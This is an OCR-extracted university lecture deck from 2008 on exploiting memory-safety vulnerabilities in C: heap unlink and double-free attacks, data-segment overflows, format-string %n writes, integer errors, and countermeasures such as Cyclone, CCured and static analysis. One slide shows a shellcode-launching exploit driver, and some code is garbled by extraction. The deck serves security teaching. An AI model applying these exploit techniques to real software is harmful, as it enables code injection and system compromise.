# Heap-based buffer overflows

 $\triangleright$  Heap contains dynamically allocated memory

- $\triangleright$  Managed via malloc() and free() functions of the memory allocation library
- $\triangleright$  A part of heap memory that has been processed by malloc is called a chunk
- ≻No return addresses: attackers must overwrite data pointers or function pointers
- Most memory allocators save their memory management information in-band
- Overflows can overwrite management information



47

Yves Younan The Communication Communication Exploiting vulnerabilities **7** March 2008

# Heap management in dImalloc

#### $\triangleright$  Used chunk

Chunk1





# Heap management in dImalloc

#### Free chunk: doubly linked list of free chunks

Chunk1

Size of prev. chunk Size of chunk1 Forward pointer Backward pointer

Old user data



 $\triangleright$  Removing a chunk from the doubly linked list of free chunks:

> #define unlink(P, BK, FD) {  $BK = P->bk;$  $FD = P->fd;$  $FD->bk = BK;$  $BK->fd = FD;$

 $\triangleright$  This is:

 $P->fd->bk = P->bk$  $P->bk->fd = P->fd$ 



# Heap management in dimalloc





# Heap management in dImalloc





# Heap management in dImalloc





# Heap management in dlmalloc

| Chunk1                  | Chunk <sub>2</sub> |                     | Chunk3 |                         |
|-------------------------|--------------------|---------------------|--------|-------------------------|
| Size of prev. chunk     |                    | Size of prev. chunk |        | Size of prev. chunk     |
| Size of chunk1          |                    | Size of chunk2      |        | Size of chunk3          |
| <b>Forward pointer</b>  |                    | orward pointer      |        | <b>Forward pointer</b>  |
| <b>Backward pointer</b> |                    |                     |        | <b>Backward pointer</b> |
| Old user data           |                    | Old user data       |        | Old user data           |



# Heap-based buffer overflows

Chunk1

|        | Size of prev. chunk     |  |  |  |
|--------|-------------------------|--|--|--|
|        | Size of chunk1          |  |  |  |
| Chunk2 | User data               |  |  |  |
|        | Size of chunk1          |  |  |  |
|        | Size of chunk2          |  |  |  |
|        | <b>Forward pointer</b>  |  |  |  |
|        | <b>Backward pointer</b> |  |  |  |
|        | Old user data           |  |  |  |



Yves Younan **The Community Community Community** Exploiting vulnerabilities **7 March 2008** 7 March 2008



Chunk1



### Heap-based buffer overflows



 $\triangleright$  Pointers to memory that is no longer allocated

- ▶ Dereferencing is unchecked in C
- $\triangleright$  Generally leads to crashes
- $\triangleright$  Can be used for code injection attacks when memory is deallocated twice (double free)
- $\triangleright$  Double frees can be used to change the memory management information of a chunk



















 $\triangleright$  Unlink: chunk stays linked because it points to itself





 $\triangleright$  If unlinked to reallocate: attackers can now write to the user data part





 $\triangleright$  It is still linked in the list too, so it can be unlinked again





Yves Younan The Communication Communication Exploiting vulnerabilities **7 March 2008** 7 March 2008

#### **≻After second unlink**





Yves Younan **Exploiting vulnerabilities** 7 March 2008 66 / 115#### Vulnerabilities overview

 $\triangleright$  Code injection attacks **≻**Buffer overflows Stack-based buffer overflows  $\triangleright$  Indirect pointer overwriting Heap-based buffer overflows and double free  $\triangleright$  Overflows in other segments  $\triangleright$  Format string vulnerabilities  $\triangleright$  Integer errors



# Overflows in the data/bss segments

- $\triangleright$  Data segment contains global or static compiletime initialized data
- $\triangleright$  Bss contains global or static uninitialized data
- $\triangleright$  Overflows in these segments can overwrite:
	- $\triangleright$  Function and data pointers stored in the same segment
	- $\triangleright$  Data in other segments



# Overflows in the data/bss segments

- $\triangleright$  ctors: pointers to functions to execute at program start
- $\triangleright$  dtors: pointers to functions to execute at program finish
- GOT: global offset table: used for dynamic linking: pointers to absolute addresses



}

## Overflow in the data segment

#### char buf[256]= $\{1\}$ ;

#### int main(int argc,char \*\*argv) { strcpy(buf,argv[1]);







# Overflow in the data section

```
 int main (int argc, char **argv) {
char buffer[476];
char *execargv[3] = \{ "./abo7", buffer, NULL \};
char *env[2] = { \n  <i>shellcode</i>, <i>NULL</i> };int ret;
ret = 0xBFFFFFFF - 4 - strlen (execary[0]) - 1- strlen (shellcode);
memset(buffer, '\x90', 476);
*(long *)&buffer[472] = ret;
execve(execargv[0],execargv,env);
}
```






#### Vulnerabilities overview

 $\triangleright$  Code injection attacks  $\triangleright$  Buffer overflows Format string vulnerabilities  $\triangleright$  Integer errors



- Format strings are used to specify formatting of output:
	- printf("%d is %s\n", integer,  $string$ );  $\rightarrow$  "5 is five"
- $\triangleright$  Variable number of arguments
- $\triangleright$  Expects arguments on the stack
- $\triangleright$  Problem when attack controls the format string:

 $\triangleright$ printf(input);

should be printf("%s", input);



- $\triangleright$  Can be used to read arbitrary values from the stack
	- $\triangleright$ "%s %x %x"
	- $\triangleright$  Will read 1 string and 2 integers from the stack





**Stack** 

76 / 115

- $\triangleright$  Can be used to read arbitrary values from the stack
	- $\triangleright$ "%s %x %x"
	- $\triangleright$  Will read 1 string and 2 integers from the stack



77 / 11!

- Format strings can also write data:
	- $\triangleright$   $\triangleright$   $\triangleright$   $\triangleright$  will write the amount of (normally) printed characters to a pointer to an integer
	- $\triangleright$  "  $8200x8n$ " will write 200 to an integer
- Using %n, an attacker can overwrite arbitrary memory locations:
	- $\triangleright$  The pointer to the target location can be placed some where on the stack
	- $\triangleright$  Pop locations with "%x" until the location is reached
	- $\triangleright$  Write to the location with " $\triangleright$  "

Yves Younan The Communication Communication Exploiting vulnerabilities **7 March 2008** 7 March 2008



- $\triangleright$  Code injection attacks
- $\triangleright$  Buffer overflows
- $\triangleright$  Format string vulnerabilities
- $\triangleright$  Integer errors
	- $\triangleright$  Integer overflows
	- $\triangleright$  Integer signedness errors



- $\triangleright$  Code injection attacks
- $\triangleright$  Buffer overflows
- Format string vulnerabilities
- $\triangleright$  Integer errors
	- $\triangleright$  Integer overflows
	- $\triangleright$  Integer signedness errors



#### Integer overflows

 $\triangleright$  Integer wraps around 0  $\triangleright$  Can cause buffer overflows int main(int argc, char \*\*argv) { unsigned int a; char \*buf;  $a = \text{atol}(argv[1]);$ buf =  $(char*)$  malloc $(at)$ ; }

 $\triangleright$  malloc(0) -> will malloc only 8 bytes

Yves Younan The Communication Communication Exploiting vulnerabilities **7** March 2008



- $\triangleright$  Code injection attacks
- $\triangleright$  Buffer overflows
- Format string vulnerabilities
- $\triangleright$  Integer errors
	- $\triangleright$  Integer overflows
	- **>Integer signedness errors**

#### Integer signedness errors

**► Value interpreted as both signed and unsigned**  $\triangleright$  For a negative a: int main(int argc, char \*\*argv) { int a; char buf[100];  $a = \text{atol}(\text{arqu}(1))$ ; if ( $a < 100$ ) strncpy(buf,  $argv[2]$ ,  $a$ ); }

 $\triangleright$  In the condition, a is smaller than 100

▶ Strncpy expects an unsigned integer: a is now a large positive number 83

Yves Younan The Communication Communication Exploiting vulnerabilities **7** March 2008

#### Lecture overview

Memory management in C/C++  $\triangleright$  Vulnerabilities  $\triangleright$  Buffer overflows  $\triangleright$  Format string vulnerabilities  $\triangleright$  Integer errors **≻ Countermeasures**  $\triangleright$  Conclusion



- **≻ Static analysis of source code**
- $\triangleright$  Compiler modifications
- **>Libraries**
- $\triangleright$  Operating system/hardware modification



 $\triangleright$  Change the language so that correctness can be ensured

- $\triangleright$  Static analysis to prove safety
- $\triangleright$  If it can't be proven safe statically, add runtime checks to ensure safety (e.g. array unsafe statically -> add bounds checking)
- $\triangleright$  Type safety: casts of pointers are limited
- Less programmer pointer control
- $\triangleright$  Runtime type-information



Memory management: no explicit management

- Garbage collection: automatic scheduled deallocation
- Region-based memory management: deallocate regions as a whole, pointers can only be dereferenced if region is live
- Focus on languages that stay close to C



- Cyclone: Jim et al.
	- Pointers:
		- NULL check before dereference of pointers (\*ptr)
		- New type of pointer: never-NULL (@ptr)
		- $\blacksquare$  No artihmetic on normal (\*) & never-NULL ( $\omega$ ) pointers
		- Arithmetic allowed on special pointer type (?ptr): contains extra bounds information for bounds check
		- Uninitialized pointers can't be used
	- **Example 3 Pregion-based memory management**
	- Tagged unions: functions can determine type of arguments: prevents format string vulnerabilities

Yves Younan The Communication Communication Exploiting vulnerabilities **7 March 2008** 7 March 2008





88

#### CCured: Necula et al.

- $\triangleright$  Stays as close to C as possible
- ▶ Programmer has less control over pointers: static analysis determines pointer type
	- Safe: no casts or arithmetic; only needs NULL check
	- Sequenced: only arithmetic; NULL and bounds check
	- Dynamic: type can't be determined statically; NULL, bounds and run-time type check
- Garbage collection: free() is ignored



- **≻ Safe languages**
- ▶ Static analysis of source code
- $\triangleright$  Compiler modifications
- **>Libraries**
- $\triangleright$  Operating system/hardware modification



#### Static analysis

Used during implementation and audit phases

- $\triangleright$  Analyzes source code to find vulnerabilities
- $\triangleright$  General buffer overflow problem is undecidable:
	- Analyzers contain false positives and/or false negatives
	- ▶ Sound analyzers will find all overflows, but contain more false positives or don't scale well
- $\triangleright$  Range from simple lexical scanners to full model checkers

